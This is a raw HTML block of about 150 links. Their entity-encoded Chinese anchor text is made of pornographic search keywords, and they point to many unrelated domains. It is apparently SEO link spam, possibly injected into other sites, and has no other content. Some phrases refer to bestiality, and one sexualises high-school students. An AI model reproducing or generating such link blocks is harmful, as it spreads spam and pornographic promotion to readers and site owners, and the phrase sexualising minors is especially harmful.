<a href="http://mw52.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://sczyqf.cn" target="_blank">&#x6781;&#x54C1;&#x7F8E;&#x5973;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaidianyo.com" target="_blank">&#x4E71;&#x719F;&#x5973;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x55B7;&#x6C34;</a>|
<a href="http://qianhongart.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://hetungame.com" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5F71;&#x9662;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://51mengdong.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;91</a>|
<a href="http://hsmlmj.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ljdzswd.cn" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://zwthgs.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;</a>|
<a href="http://nc-hongmen.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x65E0;&#x906E;&#x6321;&#x5E8A;&#x620F;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://banawang.com" target="_blank">99re&#x8FD9;&#x91CC;&#x6709;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://023hxg.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x533A;&#x7CBE;&#x6CB9;&#x6309;&#x6469;
&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://hnzklg.com" target="_blank">&#x5C9B;&#x56FD;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x64AD;&#x653E;</a>|
<a href="http://dodolp.com" target="_blank">&#x6027;&#x8272;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x8001;&#x719F;&#x5987;&#x6027;&#x8001;&#x719F;&#x5987;&#x6027;&#x8272;&#x53D8;&#x6001;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2227;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://cxcjq.com" target="_blank">&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x4E9A;&#x6D32;av</a>|
<a href="http://three-ant.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://piyansz.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhrose.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x4E45;&#x4E45;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E13;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;</a>|
<a href="http://xhfxr.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://bishengge.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fhux5b.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://tiandiheywj.com" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4EA4;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://tbhic.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://xcq0519.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4EBA;</a>|
<a href="http://huier303.com" target="_blank">&#x7F8E;&#x5973;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x5F20;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x4EBA;&#x6876;&#x7F51;&#x7AD9;</a>|
<a href="http://51med.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://jcglasses.com" target="_blank">&#x97E9;&#x56FD;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wsbshou.com" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qzyszx.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x5267;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kjd338.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x719F;&#x5987;&#x53E6;&#x7C7B;&#x4E2D;&#x6587;</a>|
<a href="http://hftashan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://0571hd.com" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://sznjhs.com" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://q33318.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yq-nsk.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://eameet.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;9&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sz-shield.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdw360.com" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>|
<a href="http://hangyuhb.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://tengrunpump.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://candmchina.com" target="_blank">&#x4E9A;&#x6D32;av&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://njzc025.com" target="_blank">&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://52mifi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x65E0;&#x6BD2;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jf868.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://sunwomedia.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pmonkeys.com" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reliablest.com" target="_blank">&#x4EBA;&#x59BB;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dqhlwfc.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chinajgf.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bxccc.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://ezschool.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://tldb.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://btshangshang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://long2.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://bzagly.com" target="_blank">&#x97E9;&#x65E5;&#x7F8E;&#x6B27;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://021ht.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://baobeizhu.com" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x89C6;&#x9891;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://tyusb.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;&#x533A;&#x6B27;&#x7F8E;&#x533A;</a>|
<a href="http://xiangjueye88.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://chinamyx.com" target="_blank">&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;xunleige&#x65E0;&#x7801;</a>|
<a href="http://mfangme.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ptzbzx.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://caiyechina.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://bielitv.com" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;</a>|
<a href="http://y043.cn" target="_blank">&#x5DE8;&#x830E;&#x7206;&#x4E73;&#x65E0;&#x7801;&#x6027;&#x8272;&#x798F;&#x5229;</a>|
<a href="http://bjesc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://hngyjy.com" target="_blank">91&#x70ED;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wwyygg.com" target="_blank">&#x97E9;&#x56FD;&#x798F;&#x5229;av&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqwzs.com" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;888&#x871C;&#x82BD;</a>|
<a href="http://lgmt.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x6B27;&#x7F8E;&#x4E9A;&#x7EFC;&#x5408;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://shenganxueche.com" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;</a>|
<a href="http://dyrecool.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxjs55.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://liouwlkeji.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://da-geng.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sactoo.com" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x798F;&#x5229;&#x4E00;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://0523qc.cn" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://jweilan.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bicom.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://sxhftdhb.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://metaboss.cn" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://boaidaiyun.com" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x731B;&#x4EA4;XXXX&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://k283.com" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://d12clan.com" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://365ddt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://sandianxueche.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;&#x5403;&#x5976;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x6210;&#x4EBA;&#x7F51;&#x8272;</a>|
<a href="http://hebjfdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x6210;&#x54C1;&#x7F51;&#x7AD9;&#x6E90;&#x7801;&#x4E2D;&#x56FD;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://398msc.com" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://caibin123.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szzizhi.com" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7167;&#x7247;</a>|
<a href="http://lnwldc.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kan0535.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunqidao.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dmmsp.com" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cdssjt.com" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;AV&#x4E00;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhtzs.com" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x4EA7;&#x62CD;</a>|
<a href="http://tongda-nissan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://jidicg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://baidudy8.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rszhipin.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x70ED;re91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x70ED;</a>|
<a href="http://lhh8.com" target="_blank">&#x83E0;&#x841D;&#x83E0;&#x841D;&#x871C;&#x9AD8;&#x6E05;&#x5929;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jingjinzs.com" target="_blank">&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://liouwlkeji.com" target="_blank">JAPANESE&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://welllove.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://cyxpm.com" target="_blank">&#x5077;&#x62CD;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://cn0512.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://tjnankai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://honganpe.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://xctechan.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baobeisy.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hbyypm.com" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://22588488.cn" target="_blank">&#x8272;&#x4E00;&#x533A;&#x8272;2&#x533A;&#x8272;&#x4E09;&#x533A;&#x8272;&#x56DB;&#x533A;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x89C6;&#x9891;&#x533A;</a>|
<a href="http://hulubangbang.com" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x4E2D;&#x751F;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://txjieshi.com" target="_blank">&#x65E5;&#x65E5;&#x9A9A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gzmzj.com.cn" target="_blank">&#x7537;&#x4EBA;&#x653E;&#x8FDB;&#x5973;&#x4EBA;&#x9633;&#x9053;&#x6D41;&#x51FA;&#x6765;&#x7684;&#x662F;&#x4EC0;&#x4E48;</a>|
<a href="http://aguoyuan.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://cnjunbao.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wg07.com" target="_blank">&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jnkxedu.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x4E0D;&#x5361;</a>|
